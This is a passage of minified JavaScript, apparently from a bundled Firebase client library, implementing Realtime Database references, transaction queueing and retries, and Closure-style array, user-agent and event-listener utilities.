this.repo.startTransaction(this.path,t,function(t,n,i){t?r.reject(t):r.resolve(new ei(n,i)),"function"==typeof e&&e(t,n,i)},n),r.promise},e.prototype.setPriority=function(t,e){Mn("Reference.setPriority",1,2,arguments.length),$r("Reference.setPriority",this.path),zr("Reference.setPriority",1,t,!1),Fn("Reference.setPriority",2,e,!0);var n=new fn;return this.repo.setWithPriority(this.path.child(".priority"),t,null,n.wrapCallback(e)),n.promise},e.prototype.push=function(t,e){Mn("Reference.push",0,2,arguments.length),$r("Reference.push",this.path),Qr("Reference.push",1,t,this.path,!0),Fn("Reference.push",2,e,!0);var n,r=this.repo.serverTime(),i=ni(r),o=this.child(i),s=this.child(i);return n=null!=t?o.set(t,e).then(function(){return s}):Promise.resolve(s),o.then=n.then.bind(n),o.catch=n.then.bind(n,void 0),"function"==typeof e&&n.catch(function(){}),o},e.prototype.onDisconnect=function(){return $r("Reference.onDisconnect",this.path),new ti(this.repo,this.path)},Object.defineProperty(e.prototype,"database",{get:function(){return this.databaseProp()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"key",{get:function(){return this.getKey()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"parent",{get:function(){return this.getParent()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"root",{get:function(){return this.getRoot()},enumerable:!0,configurable:!0}),e}(Bi);Bi.__referenceConstructor=zo,lo.__referenceConstructor=zo;var Yo,Xo=function(){return function(){this.children={},this.childCount=0,this.value=null}}(),Jo=function(){function t(t,e,n){void 0===t&&(t=""),void 0===e&&(e=null),void 0===n&&(n=new Xo),this.name_=t,this.parent_=e,this.node_=n}return t.prototype.subTree=function(e){for(var n,r=e instanceof Dr?e:new Dr(e),i=this;null!==(n=r.getFront());){i=new t(n,i,Tn(i.node_.children,n)||new Xo),r=r.popFront()}return i},t.prototype.getValue=function(){return this.node_.value},t.prototype.setValue=function(t){rn(void 0!==t,"Cannot set value to undefined"),this.node_.value=t,this.updateParents_()},t.prototype.clear=function(){this.node_.value=null,this.node_.children={},this.node_.childCount=0,this.updateParents_()},t.prototype.hasChildren=function(){return this.node_.childCount>0},t.prototype.isEmpty=function(){return null===this.getValue()&&!this.hasChildren()},t.prototype.forEachChild=function(e){var n=this;Sn(this.node_.children,function(r,i){e(new t(r,n,i))})},t.prototype.forEachDescendant=function(t,e,n){e&&!n&&t(this),this.forEachChild(function(e){e.forEachDescendant(t,!0,n)}),e&&n&&t(this)},t.prototype.forEachAncestor=function(t,e){for(var n=e?this:this.parent();null!==n;){if(t(n))return!0;n=n.parent()}return!1},t.prototype.forEachImmediateDescendantWithValue=function(t){this.forEachChild(function(e){null!==e.getValue()?t(e):e.forEachImmediateDescendantWithValue(t)})},t.prototype.path=function(){return new Dr(null===this.parent_?this.name_:this.parent_.path()+"/"+this.name_)},t.prototype.name=function(){return this.name_},t.prototype.parent=function(){return this.parent_},t.prototype.updateParents_=function(){null!==this.parent_&&this.parent_.updateChild_(this.name_,this)},t.prototype.updateChild_=function(t,e){var n=e.isEmpty(),r=En(this.node_.children,t);n&&r?(delete this.node_.children[t],this.node_.childCount--,this.updateParents_()):n||r||(this.node_.children[t]=e.node_,this.node_.childCount++,this.updateParents_())},t}();!function(t){t[t.RUN=0]="RUN",t[t.SENT=1]="SENT",t[t.COMPLETED=2]="COMPLETED",t[t.SENT_NEEDS_ABORT=3]="SENT_NEEDS_ABORT",t[t.NEEDS_ABORT=4]="NEEDS_ABORT"}(Yo||(Yo={})),Ko.MAX_TRANSACTION_RETRIES_=25,Ko.prototype.transactions_init_=function(){this.transactionQueueTree_=new Jo},Ko.prototype.startTransaction=function(t,e,n,r){this.log_("transaction on "+t);var i=function(){},o=new zo(this,t);o.on("value",i);var s={path:t,update:e,onComplete:n,status:null,order:rr(),applyLocally:r,retryCount:0,unwatcher:function(){o.off("value",i)},abortReason:null,currentWriteId:null,currentInputSnapshot:null,currentOutputSnapshotRaw:null,currentOutputSnapshotResolved:null},a=this.getLatestState_(t);s.currentInputSnapshot=a;var u=s.update(a.val());if(void 0===u){if(s.unwatcher(),s.currentOutputSnapshotRaw=null,s.currentOutputSnapshotResolved=null,s.onComplete){var c=new Mi(s.currentInputSnapshot,new zo(this,s.path),yi);s.onComplete(null,!1,c)}}else{Hr("transaction failed: Data returned ",u,s.path),s.status=Yo.RUN;var h=this.transactionQueueTree_.subTree(t),l=h.getValue()||[];l.push(s),h.setValue(l);var f=void 0;if("object"==typeof u&&null!==u&&En(u,".priority"))f=Tn(u,".priority"),rn(Kr(f),"Invalid priority returned by transaction. Priority must be a valid string, finite number, server value, or null.");else f=(this.serverSyncTree_.calcCompleteEventCache(t)||Ni.EMPTY_NODE).getPriority().val();f=f;var p=this.generateServerValues(),d=ki(u,f),y=Ki(d,p);s.currentOutputSnapshotRaw=d,s.currentOutputSnapshotResolved=y,s.currentWriteId=this.getNextWriteId_();var m=this.serverSyncTree_.applyUserOverwrite(t,y,s.currentWriteId,s.applyLocally);this.eventQueue_.raiseEventsForChangedPath(t,m),this.sendReadyTransactions_()}},Ko.prototype.getLatestState_=function(t,e){return this.serverSyncTree_.calcCompleteEventCache(t,e)||Ni.EMPTY_NODE},Ko.prototype.sendReadyTransactions_=function(t){var e=this;if(void 0===t&&(t=this.transactionQueueTree_),t||this.pruneCompletedTransactionsBelowNode_(t),null!==t.getValue()){var n=this.buildTransactionQueue_(t);rn(n.length>0,"Sending zero length transaction queue"),n.every(function(t){return t.status===Yo.RUN})&&this.sendTransactionQueue_(t.path(),n)}else t.hasChildren()&&t.forEachChild(function(t){e.sendReadyTransactions_(t)})},Ko.prototype.sendTransactionQueue_=function(t,e){for(var n=this,r=e.map(function(t){return t.currentWriteId}),i=this.getLatestState_(t,r),o=i,s=i.hash(),a=0;a<e.length;a++){var u=e[a];rn(u.status===Yo.RUN,"tryToSendTransactionQueue_: items in queue should all be run."),u.status=Yo.SENT,u.retryCount++;var c=Dr.relativePath(t,u.path);o=o.updateChild(c,u.currentOutputSnapshotRaw)}var h=o.val(!0),l=t;this.server_.put(l.toString(),h,function(r){n.log_("transaction put response",{path:l.toString(),status:r});var i=[];if("ok"===r){for(var o=[],s=0;s<e.length;s++){if(e[s].status=Yo.COMPLETED,i=i.concat(n.serverSyncTree_.ackUserWrite(e[s].currentWriteId)),e[s].onComplete){var a=e[s].currentOutputSnapshotResolved,u=new zo(n,e[s].path),c=new Mi(a,u,yi);o.push(e[s].onComplete.bind(null,null,!0,c))}e[s].unwatcher()}n.pruneCompletedTransactionsBelowNode_(n.transactionQueueTree_.subTree(t)),n.sendReadyTransactions_(),n.eventQueue_.raiseEventsForChangedPath(t,i);for(s=0;s<o.length;s++)Cr(o[s])}else{if("datastale"===r)for(s=0;s<e.length;s++)e[s].status===Yo.SENT_NEEDS_ABORT?e[s].status=Yo.NEEDS_ABORT:e[s].status=Yo.RUN;else{pr("transaction at "+l.toString()+" failed: "+r);for(s=0;s<e.length;s++)e[s].status=Yo.NEEDS_ABORT,e[s].abortReason=r}n.rerunTransactions_(t)}},s)},Ko.prototype.rerunTransactions_=function(t){var e=this.getAncestorTransactionNode_(t),n=e.path(),r=this.buildTransactionQueue_(e);return this.rerunTransactionQueue_(r,n),n},Ko.prototype.rerunTransactionQueue_=function(t,e){if(0!==t.length){for(var n,r=[],i=[],o=t.filter(function(t){return t.status===Yo.RUN}).map(function(t){return t.currentWriteId}),s=0;s<t.length;s++){var a=t[s],u=Dr.relativePath(e,a.path),c=!1,h=void 0;if(rn(null!==u,"rerunTransactionsUnderNode_: relativePath should not be null."),a.status===Yo.NEEDS_ABORT)c=!0,h=a.abortReason,i=i.concat(this.serverSyncTree_.ackUserWrite(a.currentWriteId,!0));else if(a.status===Yo.RUN)if(a.retryCount>=Ko.MAX_TRANSACTION_RETRIES_)c=!0,h="maxretry",i=i.concat(this.serverSyncTree_.ackUserWrite(a.currentWriteId,!0));else{var l=this.getLatestState_(a.path,o);a.currentInputSnapshot=l;var f=t[s].update(l.val());if(void 0!==f){Hr("transaction failed: Data returned ",f,a.path);var p=ki(f);"object"==typeof f&&null!=f&&En(f,".priority")||(p=p.updatePriority(l.getPriority()));var d=a.currentWriteId,y=this.generateServerValues(),m=Ki(p,y);a.currentOutputSnapshotRaw=p,a.currentOutputSnapshotResolved=m,a.currentWriteId=this.getNextWriteId_(),o.splice(o.indexOf(d),1),i=(i=i.concat(this.serverSyncTree_.applyUserOverwrite(a.path,m,a.currentWriteId,a.applyLocally))).concat(this.serverSyncTree_.ackUserWrite(d,!0))}else c=!0,h="nodata",i=i.concat(this.serverSyncTree_.ackUserWrite(a.currentWriteId,!0))}if(this.eventQueue_.raiseEventsForChangedPath(e,i),i=[],c&&(t[s].status=Yo.COMPLETED,n=t[s].unwatcher,setTimeout(n,Math.floor(0)),t[s].onComplete))if("nodata"===h){var g=new zo(this,t[s].path),v=t[s].currentInputSnapshot,b=new Mi(v,g,yi);r.push(t[s].onComplete.bind(null,null,!1,b))}else r.push(t[s].onComplete.bind(null,new Error(h),!1,null))}this.pruneCompletedTransactionsBelowNode_(this.transactionQueueTree_);for(s=0;s<r.length;s++)Cr(r[s]);this.sendReadyTransactions_()}},Ko.prototype.getAncestorTransactionNode_=function(t){for(var e,n=this.transactionQueueTree_;null!==(e=t.getFront())&&null===n.getValue();)n=n.subTree(e),t=t.popFront();return n},Ko.prototype.buildTransactionQueue_=function(t){var e=[];return this.aggregateTransactionQueuesForNode_(t,e),e.sort(function(t,e){return t.order-e.order}),e},Ko.prototype.aggregateTransactionQueuesForNode_=function(t,e){var n=this,r=t.getValue();if(null!==r)for(var i=0;i<r.length;i++)e.push(r[i]);t.forEachChild(function(t){n.aggregateTransactionQueuesForNode_(t,e)})},Ko.prototype.pruneCompletedTransactionsBelowNode_=function(t){var e=this,n=t.getValue();if(n){for(var r=0,i=0;i<n.length;i++)n[i].status!==Yo.COMPLETED&&(n[r]=n[i],r++);n.length=r,t.setValue(n.length>0?n:null)}t.forEachChild(function(t){e.pruneCompletedTransactionsBelowNode_(t)})},Ko.prototype.abortTransactions_=function(t){var e=this,n=this.getAncestorTransactionNode_(t).path(),r=this.transactionQueueTree_.subTree(t);return r.forEachAncestor(function(t){e.abortTransactionsOnNode_(t)}),this.abortTransactionsOnNode_(r),r.forEachDescendant(function(t){e.abortTransactionsOnNode_(t)}),n},Ko.prototype.abortTransactionsOnNode_=function(t){var e=t.getValue();if(null!==e){for(var n=[],r=[],i=-1,o=0;o<e.length;o++)if(e[o].status===Yo.SENT_NEEDS_ABORT);else if(e[o].status===Yo.SENT)rn(i===o-1,"All SENT items should be at beginning of queue."),i=o,e[o].status=Yo.SENT_NEEDS_ABORT,e[o].abortReason="set";else if(rn(e[o].status===Yo.RUN,"Unexpected transaction status in abort"),e[o].unwatcher(),r=r.concat(this.serverSyncTree_.ackUserWrite(e[o].currentWriteId,!0)),e[o].onComplete){n.push(e[o].onComplete.bind(null,new Error("set"),!1,null))}-1===i?t.setValue(null):e.length=i+1,this.eventQueue_.raiseEventsForChangedPath(t.path(),r);for(o=0;o<n.length;o++)Cr(n[o])}};var $o,Zo=function(){function t(){this.repos_={},this.useRestClient_=!1}return t.getInstance=function(){return $o||($o=new t),$o},t.prototype.interrupt=function(){for(var t in this.repos_)for(var e in this.repos_[t])this.repos_[t][e].interrupt()},t.prototype.resume=function(){for(var t in this.repos_)for(var e in this.repos_[t])this.repos_[t][e].resume()},t.prototype.databaseFromApp=function(t,e){var n=e||t.options.databaseURL;void 0===n&&fr("Can't determine Firebase Database URL.  Be sure to include databaseURL option when calling firebase.initializeApp().");var r=Ur(n),i=r.repoInfo;return Zr("Invalid Firebase Database URL",1,r),r.path.isEmpty()||fr("Database URL must point to the root of a Firebase Database (not including a child path)."),this.createRepo(i,t).database},t.prototype.deleteRepo=function(t){var e=Tn(this.repos_,t.app.name);e&&Tn(e,t.repoInfo_.toURLString())===t||fr("Database "+t.app.name+"("+t.repoInfo_+") has already been deleted."),t.interrupt(),delete e[t.repoInfo_.toURLString()]},t.prototype.createRepo=function(t,e){var n=Tn(this.repos_,e.name);n||(n={},this.repos_[e.name]=n);var r=Tn(n,t.toURLString());return r&&fr("Database initialized multiple times. Please make sure the format of the database URL matches with each database() call."),r=new Ko(t,this.useRestClient_,e),n[t.toURLString()]=r,r},t.prototype.forceRestClient=function(t){this.useRestClient_=t},t}(),ts=function(){function t(t){this.repo_=t,t instanceof Ko||fr("Don't call new Database() directly - please use firebase.database()."),this.root_=new zo(t,Dr.Empty),this.INTERNAL=new es(this)}return Object.defineProperty(t.prototype,"app",{get:function(){return this.repo_.app},enumerable:!0,configurable:!0}),t.prototype.ref=function(t){return this.checkDeleted_("ref"),Mn("database.ref",0,1,arguments.length),t instanceof zo?this.refFromURL(t.toString()):void 0!==t?this.root_.child(t):this.root_},t.prototype.refFromURL=function(t){var e="database.refFromURL";this.checkDeleted_(e),Mn(e,1,1,arguments.length);var n=Ur(t);Zr(e,1,n);var r=n.repoInfo;return r.host!==this.repo_.repoInfo_.host&&fr(e+": Host name does not match the current database: (found "+r.host+" but expected "+this.repo_.repoInfo_.host+")"),this.ref(n.path.toString())},t.prototype.checkDeleted_=function(t){null===this.repo_&&fr("Cannot call "+t+" on a deleted database.")},t.prototype.goOffline=function(){Mn("database.goOffline",0,0,arguments.length),this.checkDeleted_("goOffline"),this.repo_.interrupt()},t.prototype.goOnline=function(){Mn("database.goOnline",0,0,arguments.length),this.checkDeleted_("goOnline"),this.repo_.resume()},t.ServerValue={TIMESTAMP:{".sv":"timestamp"}},t}(),es=function(){function t(t){this.database=t}return t.prototype.delete=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return this.database.checkDeleted_("delete"),Zo.getInstance().deleteRepo(this.database.repo_),this.database.repo_=null,this.database.root_=null,this.database.INTERNAL=null,this.database=null,[2]})})},t}(),ns=Object.freeze({forceLongPolling:function(){xo.forceDisallow(),Po.forceAllow()},forceWebSockets:function(){Po.forceDisallow()},isWebSocketsAvailable:function(){return xo.isAvailable()},setSecurityDebugCallback:function(t,e){t.repo.persistentConnection_.securityDebugCallback_=e},stats:function(t,e){t.repo.stats(e)},statsIncrementCounter:function(t,e){t.repo.statsIncrementCounter(e)},dataUpdateCount:function(t){return t.repo.dataUpdateCount},interceptServerData:function(t,e){return t.repo.interceptServerData_(e)}}),rs=Wo;Wo.prototype.simpleListen=function(t,e){this.sendRequest("q",{p:t},e)},Wo.prototype.echo=function(t,e){this.sendRequest("echo",{d:t},e)};var is,os=Uo,ss=Or,as=Object.freeze({DataConnection:rs,RealTimeConnection:os,hijackHash:function(t){var e=Wo.prototype.put;return Wo.prototype.put=function(n,r,i,o){void 0!==o&&(o=t()),e.call(this,n,r,i,o)},function(){Wo.prototype.put=e}},ConnectionTarget:ss,queryIdentifier:function(t){return t.queryIdentifier()},listens:function(t){return t.repo.persistentConnection_.listens_},forceRestClient:function(t){Zo.getInstance().forceRestClient(t)}}),us=ts.ServerValue;is=Gn.INTERNAL.registerService("database",function(t,e,n){return Zo.getInstance().databaseFromApp(t,n)},{Reference:zo,Query:Bi,Database:ts,enableLogging:ur,INTERNAL:ns,ServerValue:us,TEST_ACCESS:as},null,!0),dn()&&(module.exports=is);var cs,hs="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},ls=ls||{},fs=hs;function ps(t){return"string"==typeof t}function ds(t,e){t=t.split("."),e=e||fs;for(var n=0;n<t.length;n++)if(null==(e=e[t[n]]))return null;return e}function ys(){}function ms(t){var e=typeof t;if("object"==e){if(!t)return"null";if(t instanceof Array)return"array";if(t instanceof Object)return e;var n=Object.prototype.toString.call(t);if("[object Window]"==n)return"object";if("[object Array]"==n||"number"==typeof t.length&&void 0!==t.splice&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("splice"))return"array";if("[object Function]"==n||void 0!==t.call&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("call"))return"function"}else if("function"==e&&void 0===t.call)return"object";return e}function gs(t){return"array"==ms(t)}function vs(t){var e=ms(t);return"array"==e||"object"==e&&"number"==typeof t.length}function bs(t){return"function"==ms(t)}function _s(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var ws="closure_uid_"+(1e9*Math.random()>>>0),Es=0;function Ts(t,e,n){return t.call.apply(t.bind,arguments)}function Ss(t,e,n){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}}return function(){return t.apply(e,arguments)}}function Is(t,e,n){return(Is=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Ts:Ss).apply(null,arguments)}function Cs(t,e){var n=Array.prototype.slice.call(arguments,1);return function(){var e=n.slice();return e.push.apply(e,arguments),t.apply(this,e)}}var Ns=Date.now||function(){return+new Date};function As(t,e){function n(){}n.prototype=e.prototype,t.L=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.mh=function(t,n,r){for(var i=Array(arguments.length-2),o=2;o<arguments.length;o++)i[o-2]=arguments[o];return e.prototype[n].apply(t,i)}}function Ds(t){if(Error.captureStackTrace)Error.captureStackTrace(this,Ds);else{var e=Error().stack;e&&(this.stack=e)}t&&(this.message=String(t))}function ks(t,e){for(var n="",r=(t=t.split("%s")).length-1,i=0;i<r;i++)n+=t[i]+(i<e.length?e[i]:"%s");Ds.call(this,n+t[r])}function Rs(){0!=Os&&(Ps[this[ws]||(this[ws]=++Es)]=this),this.Ka=this.Ka,this.Qa=this.Qa}As(Ds,Error),Ds.prototype.name="CustomError",As(ks,Ds),ks.prototype.name="AssertionError";var Os=0,Ps={};Rs.prototype.Ka=!1,Rs.prototype.bb=function(){if(!this.Ka&&(this.Ka=!0,this.F(),0!=Os)){var t=this[ws]||(this[ws]=++Es);if(0!=Os&&this.Qa&&0<this.Qa.length)throw Error(this+" did not empty its onDisposeCallbacks queue. This probably means it overrode dispose() or disposeInternal() without calling the superclass' method.");delete Ps[t]}},Rs.prototype.F=function(){if(this.Qa)for(;this.Qa.length;)this.Qa.shift()()};var Ls=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if(ps(t))return ps(e)&&1==e.length?t.indexOf(e,0):-1;for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},Ms=Array.prototype.lastIndexOf?function(t,e){return Array.prototype.lastIndexOf.call(t,e,t.length-1)}:function(t,e){var n=t.length-1;if(0>n&&(n=Math.max(0,t.length+n)),ps(t))return ps(e)&&1==e.length?t.lastIndexOf(e,n):-1;for(;0<=n;n--)if(n in t&&t[n]===e)return n;return-1},xs=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var r=t.length,i=ps(t)?t.split(""):t,o=0;o<r;o++)o in i&&e.call(n,i[o],o,t)},Fs=Array.prototype.some?function(t,e){return Array.prototype.some.call(t,e,void 0)}:function(t,e){for(var n=t.length,r=ps(t)?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t))return!0;return!1};function Us(t){if(!gs(t))for(var e=t.length-1;0<=e;e--)delete t[e];t.length=0}function qs(t,e){var n;return(n=0<=(e=Ls(t,e)))&&Array.prototype.splice.call(t,e,1),n}function Bs(t){return Array.prototype.concat.apply([],arguments)}function Vs(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}function Ws(t){return/^[\s\xa0]*$/.test(t)}var js,Ks=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]};function Qs(t,e){return t<e?-1:t>e?1:0}t:{var Hs=fs.navigator;if(Hs){var Gs=Hs.userAgent;if(Gs){js=Gs;break t}}js=""}function zs(t){return-1!=js.indexOf(t)}function Ys(t,e,n){for(var r in t)e.call(n,t[r],r,t)}function Xs(t){var e,n=[],r=0;for(e in t)n[r++]=t[e];return n}function Js(t){var e,n=[],r=0;for(e in t)n[r++]=e;return n}function $s(t){var e,n={};for(e in t)n[e]=t[e];return n}var Zs="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function ta(t,e){for(var n,r,i=1;i<arguments.length;i++){for(n in r=arguments[i])t[n]=r[n];for(var o=0;o<Zs.length;o++)n=Zs[o],Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}}function ea(t){return ea[" "](t),t}ea[" "]=ys;var na,ra,ia=zs("Opera"),oa=zs("Trident")||zs("MSIE"),sa=zs("Edge"),aa=sa||oa,ua=zs("Gecko")&&!(-1!=js.toLowerCase().indexOf("webkit")&&!zs("Edge"))&&!(zs("Trident")||zs("MSIE"))&&!zs("Edge"),ca=-1!=js.toLowerCase().indexOf("webkit")&&!zs("Edge");function ha(){var t=fs.document;return t?t.documentMode:void 0}t:{var la="",fa=(ra=js,ua?/rv:([^\);]+)(\)|;)/.exec(ra):sa?/Edge\/([\d\.]+)/.exec(ra):oa?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(ra):ca?/WebKit\/(\S+)/.exec(ra):ia?/(?:Version)[ \/]?(\S+)/.exec(ra):void 0);if(fa&&(la=fa?fa[1]:""),oa){var pa=ha();if(null!=pa&&pa>parseFloat(la)){na=String(pa);break t}}na=la}var da,ya={};function ma(t){return function(t,e){var n=ya;return Object.prototype.hasOwnProperty.call(n,t)?n[t]:n[t]=e(t)}(t,function(){for(var e=0,n=Ks(String(na)).split("."),r=Ks(String(t)).split("."),i=Math.max(n.length,r.length),o=0;0==e&&o<i;o++){var s=n[o]||"",a=r[o]||"";do{if(s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],a=/(\d*)(\D*)(.*)/.exec(a)||["","","",""],0==s[0].length&&0==a[0].length)break;e=Qs(0==s[1].length?0:parseInt(s[1],10),0==a[1].length?0:parseInt(a[1],10))||Qs(0==s[2].length,0==a[2].length)||Qs(s[2],a[2]),s=s[3],a=a[3]}while(0==e)}return 0<=e})}var ga=fs.document;da=ga&&oa?ha()||("CSS1Compat"==ga.compatMode?parseInt(na,10):5):void 0;var va=Object.freeze||function(t){return t},ba=!oa||9<=Number(da),_a=oa&&!ma("9"),wa=function(){if(!fs.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{fs.addEventListener("test",ys,e),fs.removeEventListener("test",ys,e)}catch(t){}return t}();function Ea(t,e){this.type=t,this.currentTarget=this.target=e,this.defaultPrevented=this.Ea=!1,this.Be=!0}function Ta(t,e){Ea.call(this,t?t.type:""),this.relatedTarget=this.currentTarget=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0,this.key="",this.charCode=this.keyCode=0,this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.fb=null,t&&this.Kf(t,e)}Ea.prototype.stopPropagation=function(){this.Ea=!0},Ea.prototype.preventDefault=function(){this.defaultPrevented=!0,this.Be=!1},As(Ta,Ea);var Sa=va({2:"touch",3:"pen",4:"mouse"});Ta.prototype.Kf=function(t,e){var n=this.type=t.type,r=t.changedTouches?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.currentTarget=e,e=t.relatedTarget){if(ua){t:{try{ea(e.nodeName);var i=!0;break t}catch(t){}i=!1}i||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,null===r?(this.offsetX=ca||void 0!==t.offsetX?t.offsetX:t.layerX,this.offsetY=ca||void 0!==t.offsetY?t.offsetY:t.layerY,this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0):(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0),this.button=t.button,this.keyCode=t.keyCode||0,this.key=t.key||"",this.charCode=t.charCode||("keypress"==n?t.keyCode:0),this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType=ps(t.pointerType)?t.pointerType:Sa[t.pointerType]||"",this.state=t.state,this.fb=t,t.defaultPrevented&&this.preventDefault()},Ta.prototype.stopPropagation=function(){Ta.L.stopPropagation.call(this),this.fb.stopPropagation?this.fb.stopPropagation():this.fb.cancelBubble=!0},Ta.prototype.preventDefault=function(){Ta.L.preventDefault.call(this);var t=this.fb;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,_a)try{(t.ctrlKey||112<=t.keyCode&&123>=t.keyCode)&&(t.keyCode=-1)}catch(t){}};var Ia="closure_listenable_"+(1e6*Math.random()|0);function Ca(t){return!(!t||!t[Ia])}var Na=0;function Aa(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.Ob=i,this.key=++Na,this.Sa=this.Eb=!1}function Da(t){this.src=t,this.J={},this.xb=0}function ka(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.Sa&&o.listener==e&&o.capture==!!n&&o.Ob==r)return i}return-1}Aa.prototype.Vb=function(){this.Sa=!0,this.Ob=this.src=this.proxy=this.listener=null},(cs=Da.prototype).add=function(t,e,n,r,i){var o=t.toString();(t=this.J[o])||(t=this.J[o]=[],this.xb++);var s=ka(t,e,r,i);return-1<s?(e=t[s],n||(e.Eb=!1)):((e=new Aa(e,this.src,o,!!r,i)).Eb=n,t.push(e)),e},cs.remove=function(t,e,n,r){if(!((t=t.toString())in this.J))return!1;var i=this.J[t];return-1<(e=ka(i,e,n,r))&&(i[e].Vb(),Array.prototype.splice.call(i,e,1),0==i.length&&(delete this.J[t],this.xb--),!0)},cs.ye=function(t){var e=t.type;e in this.J&&qs(this.J[e],t)&&(t.Vb(),0==this.J[e].length&&(delete this.J[e],this.xb--))},cs.pb=function(t){var e;for(e in t=t&&t.toString(),this.J)if(!t||e==t){for(var n=this.J[e],r=0;r<n.length;r++)n[r].Vb();delete this.J[e],this.xb--}},cs.jb=function(t,e,n,r){var i=-1;return(t=this.J[t.toString()])&&(i=ka(t,e,n,r)),-1<i?t[i]:null};var Ra="closure_lm_"+(1e6*Math.random()|0),Oa={};function Pa(t,e,n,r,i){if(r&&r.once)return Ma(t,e,n,r,i);if(gs(e)){for(var o=0;o<e.length;o++)Pa(t,e[o],n,r,i);return null}return n=ja(n),Ca(t)?t.nb(e,n,_s(r)?!!r.capture:!!r,i):La(t,e,n,!1,r,i)}function La(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s=_s(i)?!!i.capture:!!i,a=Va(t);if(a||(t[Ra]=a=new Da(t)),(n=a.add(e,n,r,s,o)).proxy)return n;if(r=function(){var t=Ba,e=ba?function(n){return t.call(e.src,e.listener,n)}:function(n){if(!(n=t.call(e.src,e.listener,n)))return n};return e}(),n.proxy=r,r.src=t,r.listener=n,t.addEventListener)wa||(i=s),void 0===i&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(Fa(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}return n}function Ma(t,e,n,r,i){if(gs(e)){for(var o=0;o<e.length;o++)Ma(t,e[o],n,r,i);return null}return n=ja(n),Ca(t)?t.Oc(e,n,_s(r)?!!r.capture:!!r,i):La(t,e,n,!0,r,i)}function xa(t){if("number"!=typeof t&&t&&!t.Sa){var e=t.src;if(Ca(e))e.Le(t);else{var n=t.type,r=t.proxy;e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(Fa(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=Va(e))?(n.ye(t),0==n.xb&&(n.src=null,e[Ra]=null)):t.Vb()}}}function Fa(t){return t in Oa?Oa[t]:Oa[t]="on"+t}function Ua(t,e,n,r){var i=!0;if((t=Va(t))&&(e=t.J[e.toString()]))for(e=e.concat(),t=0;t<e.length;t++){var o=e[t];o&&o.capture==n&&!o.Sa&&(o=qa(o,r),i=i&&!1!==o)}return i}function qa(t,e){var n=t.listener,r=t.Ob||t.src;return t.Eb&&xa(t),n.call(r,e)}function Ba(t,e){if(t.Sa)return!0;if(!ba){var n=e||ds("window.event");e=new Ta(n,this);var r=!0;if(!(0>n.keyCode||void 0!=n.returnValue)){t:{var i=!1;if(0==n.keyCode)try{n.keyCode=-1;break t}catch(t){i=!0}(i||void 0==n.returnValue)&&(n.returnValue=!0)}for(n=[],i=e.currentTarget;i;i=i.parentNode)n.push(i);for(t=t.type,i=n.length-1;!e.Ea&&0<=i;i--){e.currentTarget=n[i];var o=Ua(n[i],t,!0,e);r=r&&o}for(i=0;!e.Ea&&i<n.length;i++)e.currentTarget=n[i],o=Ua(n[i],t,!1,e),r=r&&o}return r}return qa(t,new Ta(e,this))}function Va(t){return(t=t[Ra])instanceof Da?t:null}var Wa="__closure_events_fn_"+(1e9*Math.random()>>>0);function ja(t){return bs(t)?t:(t[Wa]||(t[Wa]=function(e){return t.handleEvent(e)}),t[Wa])}function Ka(){Rs.call(this),this.ka=new Da(this),this.Pe=this,this.Uc=null}As(Ka,Rs),Ka.prototype[Ia]=!0,(cs=Ka.prototype).addEventListener=function(t,e,n,r){Pa(this,t,e,n,r)},cs.removeEventListener=function(t,e,n,r){!function t(e,n,r,i,o){if(gs(n))for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);else 